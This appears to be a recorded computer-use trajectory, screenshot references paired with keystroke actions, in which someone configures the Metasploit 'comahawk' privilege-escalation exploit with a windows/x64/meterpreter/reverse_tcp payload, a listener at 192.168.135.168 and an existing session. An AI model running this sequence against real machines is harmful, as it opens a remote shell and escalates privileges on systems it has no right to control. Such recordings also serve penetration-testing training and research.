
- Show comahawk's options and set the payload to windows/x64/meterpreter/reverse_tcp
{"action": "key", "text": "Return"}

{"action": "type", "text": "set"}

{"action": "type", "text": "p"}

{"action": "type", "text": "ayload windo"}

{"action": "type", "text": "ws/x64/"}

{"action": "type", "text": "meterpreter/reverse_"}

{"action": "type", "text": "tcp"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

- Set lhost 192.168.135.168, session 1 and verbose true
{"action": "type", "text": "set lh"}

{"action": "type", "text": "ost 192.1"}

{"action": "type", "text": "68.135.16"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set session 1"}
{"action": "type", "text": "set verbo"}

{"action": "key", "text": "Return"}
